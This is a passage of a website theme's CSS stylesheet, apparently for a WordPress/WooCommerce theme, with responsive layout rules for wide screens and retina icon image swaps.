				z-index: 15;
				color: #fff;
			}

			.main-content .ninzio-filter {
				text-align: left;
				margin-bottom:70px;
				position: relative;
			}

			.main-content .ninzio-filter .filter-container {
				display: none;
			}

			.main-content .filter-toggle {
				display: block;
				position: absolute;
				width: 20px;
				height: 20px;
				top: 11px;
				right: 25px;
				cursor: pointer;
				background: url(images/burger_menu.png) no-repeat center center;
				z-index: 25;
			}

			.main-content .ninzio-filter .filter {
				cursor: pointer;
				display:block;
				padding: 10px 25px;
			    line-height: 22px;
			    margin-top: -1px;
				width:100%;
				position: relative;
				z-index: 3;
				color: #777;
				box-shadow: inset 0 0 0 1px #e0e0e0;
				background-color: #edecea;
				-webkit-transition: all 300ms;
				transition: all 300ms;
				float: none;
				margin-bottom: 0;
			}

			.main-content .ninzio-filter .filter.active:before,
			.main-content .ninzio-filter .filter:before {
				display: none;
			}

			.main-content .ninzio-filter .filter:last-child {
				margin-right: 0;
			}

			.main-content .ninzio-filter .filter:after {
				content: attr(data-count);
				width: 26px;
				height: 26px;
				font-size: 12px;
				border-radius: 26px;
				line-height: 26px;
				margin-top: -2px;
				display: inline-block;
				text-align: center;
				color: #777 !important;
				float: right;
				margin-right: 40px;
				background-color: #fff;
			}

			.main-content .ninzio-filter .filter.active {
				background-color: #f7f7f7;
				box-shadow: inset 0 0 0 1px #e0e0e0;
			}

			.main-content .ninzio-filter .filter.active:after {
				background-color: #edecea;
				color: #777 !important;
			}

			.single-product-image {
			    width: 570px;
			}

			.single-product-summary {
				width: 600px;
			}
			
			.main-content  .single-product-image {
			    width: 50%;
			}

			.main-content  .single-product-summary {
				width: 50%;
			}

			.woocommerce .main-content .post-social-share {
			    padding: 5px;
			}

			.woocommerce .main-content .share-label {
			    padding-right: 10px;
			}

			.main-content .single-image-content .ninzio-label {
			    top: 36px;
			}

			.nz-recent-products[data-columns="2"] .product {
				width: 50%;
				float: left;
			}

			.woocommerce .loop .main-content {width: calc(100% - 292.5px);}
			.woocommerce .loop .sidebar      {width: 292.5px;}

			.single .post .post-meta {
				padding-left: 100px;
			}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"]
			{width:100% !important;float: none;}

			.list .loop .blog-post *[data-grid="ninzio_01"] > .nz-thumbnail,
			.list .loop .blog-post *[data-grid="ninzio_01"] > .post-body,
			.list .loop .blog-post *[data-grid="ninzio_01"] > .post-gallery {
				float: left;
				display: table-cell;
				width: 440px;
				min-height: 357px;
			}

			.list .loop .blog-post *[data-grid="ninzio_01"] > .post-body {
				width: 730px;
			}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] {
				width: 100% !important;
				float: none;
			}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] > .nz-thumbnail,
			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] > .post-body,
			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] > .post-gallery {
				display: table-cell;
				width: 380px;
				min-height: 345px;
			}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] > .post-body {
				width: 437px;
			}

			.list .loop .blog-post *[data-grid="ninzio_01"] .post-body {
				padding: 0px !important;
			}

			.list .loop .blog-post *[data-grid="ninzio_01"] .post-body-in,
			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] .post-body-in {
				position: absolute;
			    top: 50%;
			    -webkit-transform: translateY(-50%);
			    -ms-transform: translateY(-50%);
			    transform: translateY(-50%);
			    padding: 40px 50px;
			}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"] .post-body-in {
			    padding: 40px 30px;
			}

			.list .loop .main-content .blog-post .post .post-title {
				font-size: 20px;
		    	line-height: 40px;
			}

			.list .loop .main-content .blog-post .post .post-date-full {
			    display: none;
			}

			.list .loop .main-content .blog-post .post .post-date-full-list {
			    display: inline-block !important;
			}

			.single-project-layout-whole .main-content {
				padding-top: 20px;
			}

			.site-overlay.animated {
				cursor:url("images/close.png"), auto;
			}

			.nz-section.autoheight-true > .nz-row {
				margin-left: 0;
				margin-right: 0;
				overflow: hidden;
				display: table;
				width: 100%;
			}
			.nz-section.autoheight-true .nz-row > .col {
				display: table-cell;
				vertical-align: top;
				float: none;
				padding-left: 0px !important;
				padding-right: 0px !important;
			}
			.nz-section.autoheight-true .valign-middle {
				vertical-align: middle !important;
			}

			.nz-section.autoheight-true .valign-bottom {
				vertical-align:bottom !important;
			}

			/*WPML*/
			.desk-menu > ul#header-menu > li.menu-item-language:hover,
			.desk-menu > ul#header-menu > li.menu-item-language a:hover,
			.desk-menu > ul#header-menu > li.menu-item-language:hover a {
				background-color: transparent !important;
				box-shadow: none !important;
			}

			.desk-menu > ul#header-menu > li.menu-item-language:after,
			.desk-menu > ul#header-menu > li.menu-item-language:before,
			.desk-menu > ul#header-menu > li.menu-item-language a:after,
			.desk-menu > ul#header-menu > li.menu-item-language a:before,
			.desk-menu > ul#header-menu > li.menu-item-language a .txt:after,
			.desk-menu > ul#header-menu > li.menu-item-language a .txt:before {
				display: none !important;
			}

		}

		@media only screen and (min-width: 1301px) {
			#wrap.nz-boxed { width: 1280px;}

			#wrap.nz-boxed .desk.fixed-true {
				width: 1280px;
				left: 50%;
				margin-left: -640px;
			}

			#wrap.nz-boxed .desk.stuck-boxed-true.slider-active {
				max-width: 1170px;
				width: 1170px;
				margin-left: -585px;
			}

			.slick-prev{left:210px;} 
			.slick-next{right:210px;} 

			#wrap.nz-boxed .slick-prev{left:180px;} 
			#wrap.nz-boxed .slick-next{right:180px;}
		}

		@media only screen and (min-width: 1600px) {

			#wrap.nz-boxed { width: 1400px;}

			#wrap.nz-boxed .desk.fixed-true {
				width: 1400px;
				left: 50%;
				margin-left: -700px;
			}

			.slick-prev{left:310px;} 
			.slick-next{right:310px;}

			#wrap.nz-boxed .slick-prev{left:180px;} 
			#wrap.nz-boxed .slick-next{right:180px;}

			.woocommerce .main-content .products .product {
			    width: 50%;
			}

			.woocommerce.single .main-content .products .product {
			    width:100%;
			}

			.nz-recent-products[data-columns="2"] .products .product {
				width: 50% !important;
			}

			.nz-recent-products[data-columns="1"] .products .product {
				width: 100% !important;
			}

			.full-width-true .desk-menu {position: relative;}

			.full-width-true .desk-menu > ul > [data-mm="true"] > ul {
			    left: auto !important;
			    right: 0 !important;
			    -webkit-transform: none;
			    -moz-transform: none;
			    transform: none;
			}

			.desk.stuck-boxed-true.slider-active {
				max-width: 1270px;
				width: 1270px;
				margin-left: -635px;
			}

		}

		@media only screen and (min-width: 1601px) {
			.slick-prev{left:410px;} 
			.slick-next{right:410px;}

			#wrap.nz-boxed .slick-prev{left:180px;} 
			#wrap.nz-boxed .slick-next{right:180px;}
		}

/*RETINA
/*=============*/
	
	@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (-o-min-device-pixel-ratio: 3/2),
    only screen and (min--moz-device-pixel-ratio: 1.5),
    only screen and (min-device-pixel-ratio: 1.5) {

    	#top {
			background-image: url(images/gotop_icon@2.png);
			background-size:12px 18px;
		}

		.nz-overlay-before,
		#nz-content .nz-single-image:before,
		.gallery-item .nz-overlay-before,
		.loop .project-more,
		.nz-recent-projects .project-more,
		#single-product-carousel .slides li:before,
		#single-product-carousel .slides li:after {
			background-image: url(images/plus@2.png);
			background-size:30px 30px;
		}

		.owl-controls .owl-buttons div:before
		.single .projects-head .projects-navigation > a:before,
		.single-projects .post-gallery .flex-direction-nav li a,
		.related-posts .owl-controls .owl-buttons div.owl-prev:before {
		    background-image: url(images/arrow_left@2.png);
		    background-size:12px 12px;
		}

		.owl-controls .owl-buttons .owl-next:before,
		.single .projects-head .projects-navigation > a[rel="next"]:before,
		.single-projects .post-gallery .flex-direction-nav li:last-child a,
		.related-posts .owl-controls .owl-buttons div:before,
		#single-product-slider .flex-direction-nav > li.flex-nav-next a,
		#single-product-carousel .flex-direction-nav > li.flex-nav-next a{
	    	background-image: url(images/arrow_right@2.png);
		    background-size:12px 12px;
		}

		.single-projects .post-gallery .flex-direction-nav li a:hover,
		.post-single-navigation a,
		#single-product-slider .flex-direction-nav > li a,
		#single-product-carousel .flex-direction-nav > li a {
			background-image: url(images/arrow_left_white@2.png);
		    background-size:12px 12px;
		}

		.single-projects .post-gallery .flex-direction-nav li:last-child a:hover,
		.post-single-navigation a[rel="next"] {
			background-image: url(images/arrow_right_white@2.png);
		    background-size:12px 12px;
		}

		.search-form input[type="submit"],
		.mob-header-content .search input[type="submit"],
		.widget_search input[type="submit"],
		.widget_product_search input[type="submit"],
		.woocommerce-product-search input[type="submit"],
		.iversion-dark .search-toggle:before,
		.fiversion-dark.active .search-toggle:before,
		.version5.iversion-dark .search input[type="submit"] {
		    background-image: url(images/search@2.png);
		    background-size:17px 17px;
		}

		.wiversion-light .widget_search input[type="submit"],
		.wiversion-light .widget_product_search input[type="submit"],
		.wiversion-light .woocommerce-product-search input[type="submit"],
		.desk .search input[type="submit"],
		.iversion-light .search-toggle:before,
		.fiversion-light.active .search-toggle:before,
		.version5.iversion-light .search input[type="submit"] {
		    background-image: url(images/search_white@2.png);
		    background-size:17px 17px;
		}

		.mob-header-top .mob-menu-toggle,
	    .mob-sidebar-toggle2,
	    .mob-sidebar-toggle,
	    .filter-toggle,
	    .iversion-dark .site-sidebar-toggle,
		.fiversion-dark.active .site-sidebar-toggle {
			background-image:url(images/menu@2.png);
		    background-size:22px 16px;
		}

		.active + .filter-toggle,
		.filter:hover + .filter-toggle,
		.iversion-light .site-sidebar-toggle,
		.fiversion-light.active .site-sidebar-toggle {
			background-image:url(images/menu_white@2.png);
		    background-size:22px 16px;
		}

		.mob-header-top .mob-menu-toggle.animated,
	    .mob-sidebar-toggle2.animated,
	    .mob-sidebar-toggle.animated,
	    .mob-sidebar-toggle2,
	    .filter-toggle.animate,
	    .iversion-dark .desk-cart-toggle:after,
		.fiversion-dark.active .desk-cart-toggle:after,
		.iversion-dark .search-toggle:after,
		.fiversion-dark.active .search-toggle:after,
		.site-overlay.animated {
			background-image:url(images/close@2.png);
		    background-size:15px 15px;
		}

		.active + .filter-toggle.animate,
		.filter:hover + .filter-toggle.animate,
		.iversion-light .desk-cart-toggle:after,
		.fiversion-light.active .desk-cart-toggle:after,
		.iversion-light .search-toggle:after,
		.fiversion-light.active .search-toggle:after {
			background: url(images/close_white@2.png) no-repeat center center;
		    background-size:15px 15px;
		}

		.mob-header-content .cart-toggle {
			background-image:url(images/cart@2.png);
		    background-size:18px 18px;
		}

		.woocommerce .product .single-product-summary .button,
		.woocommerce .product .single-product-summary .added_to_cart,
		.woocommerce .product .single-product-summary .product_type_external {
			background-image:url(images/cart_white@2.png);
		    background-size:18px 18px;
		}

		.widget_recent_comments ul li:before,
		.wiversion-light  .widget_recent_comments ul li:before,
		.footer-widget-area .widget_recent_comments ul li:before {
			background-image: url(images/format-chat-white@2.png);
		    background-size:26px 26px;
		}
		
		.widget_twitter ul li:before,
		.wiversion-light .widget_twitter ul li:before,
		.footer-widget-area .widget_twitter ul li:before {
			background-image: url(images/tweet_icon_white@2.png);
		    background-size:21px 18px;
		}

		#mce-EMAIL {
		    background-image: url(images/subscribe_icon@2.png);
		    background-size:25px 18px;
		}

		.wiversion-light #mce-EMAIL {
		    background-image: url(images/subscribe_icon_white@.png);
		    background-size:25px 18px;
		}

		.null-instagram-feed ul li a:after,
		.photos_from_flickr .flickr_badge_image a:after,
		.recent-projects > .post a:after,
		.widget_nz_recent_entries .ninzio-overlay:before {
		    background-image: url(images/plus_small@2.png);
		    background-size:12px 12px;
		}

		.null-instagram-feed ul li a:after {
			background-image: url(images/instagram_icon@2.png);
		    background-size:22px 22px;

		}

		.video-modal .video-icon  {
			background-image: url(images/video_icon@2.png);
		    background-size:82px 82px;
		}

		.sticky-ind {
			background-image: url(images/pin@2.png);
		    background-size:14px 14px;
		}

		.single .post-social-share span {
		    background-image: url(images/share_white@2.png);
		    background-size:18px 18px;
		}

		.standard .post-format-status.format-standard {background-image: url(images/format-standard@2.png);background-size:20px 20px;}
		.standard .post-format-status.format-aside {background-image: url(images/format-aside@2.png);background-size:19px 20px;}
		.standard .post-format-status.format-audio {background-image: url(images/format-audio@2.png);background-size:23px 20px;}
		.standard .post-format-status.format-video {background-image: url(images/format-video@2.png);background-size:22px 22px;}
		.standard .post-format-status.format-gallery {background-image: url(images/format-gallery@2.png);background-size:21px 18px;}
		.standard .post-format-status.format-link {background-image: url(images/format-link@2.png);background-size:21px 21px;}
		.standard .post-format-status.format-quote {background-image: url(images/format-quote@2.png);background-size:20px 16px;}
		.standard .post-format-status.format-status {background-image: url(images/format-status@2.png);background-size:15px 19px;}
		.standard .post-format-status.format-chat {background-image: url(images/format-chat@2.png);background-size:26px 26px;}
		
		.woocommerce-tabs .tabs > li.description_tab > a:before {
			background-image: url(images/shop_tab_icon1@2.png);
			background-size:18px 18px;
		}

		.woocommerce-tabs .tabs > li.additional_information_tab > a:before {
			background-image: url(images/shop_tab_icon2@2.png);
			background-size:21px 20px;
		}

		.woocommerce-tabs .tabs > li.reviews_tab > a:before {
			background-image: url(images/shop_tab_icon3@2.png);
			background-size:21px 19px;
		}

		.single-product-summary .post-social-share span {
		    background-image: url(images/share@2.png);
		    background-size:18px 18px;
		}

		.iversion-dark .desk-cart-toggle:before,
		.fiversion-dark.active .desk-cart-toggle:before {
			background-image:url(images/cart@2.png);
		    background-size:18px 18px;
		}

		.iversion-light .desk-cart-toggle:before,
		.fiversion-light.active .desk-cart-toggle:before {
			background-image:url(images/cart_white@2.png);
		    background-size:18px 18px;
		}

		.version5.iversion-dark .desk-cart-toggle:before, 
			.version5.fiversion-dark.active .desk-cart-toggle:before {
			background-image: url(images/cart_big@2.png);
			background-size:26px 26px;
		}

		.version5.iversion-light .desk-cart-toggle:before, 
		.version5.fiversion-light.active .desk-cart-toggle:before {
			background-image: url(images/cart_big_white@2.png);
			background-size:26px 26px;
		}

		.main-content .filter-toggle {
			background: url(images/burger_menu@2.png) no-repeat center center;
			background-size:16px 15px;
		}


	}